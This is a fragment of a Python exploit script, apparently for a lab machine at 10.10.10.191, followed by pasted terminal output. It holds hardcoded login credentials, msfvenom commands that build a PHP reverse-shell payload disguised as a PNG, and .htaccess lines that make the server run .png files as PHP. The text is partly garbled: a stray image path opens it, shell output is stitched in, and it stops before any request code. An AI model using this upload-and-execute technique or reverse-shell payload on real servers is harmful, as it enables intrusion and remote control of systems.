 import requests
import re
import argparse
import random
import string
import base64
from requests.exceptions import Timeout
url = 'http://10.10.10.191'  # CHANGE ME
username = 'fergus'  # CHANGE ME
password = 'RolandDeschain'  # CHANGE ME
# msfvenom -p php/reverse_php LHOST=127.0.0.1 LPORT=53 -f raw -b '"' > evil.png
# echo -e "<?php $(cat evil.png)" > evil.png
payload = 'evil.png'  # CREATE ME
# echo "RewriteEngine off" > .htaccess
# echo "AddType application/x-httpd-php .png" >> .htaccess
payload2 = '.htaccess'  # CREATE ME
❯ echo "RewriteEngine off" > .htaccess
❯ echo "AddType application/x-httpd-php .png" >> .htaccess
❯ cat .htaccess
File: .htaccess
1 RewriteEngine off
2 AddType application/x-httpd-php .png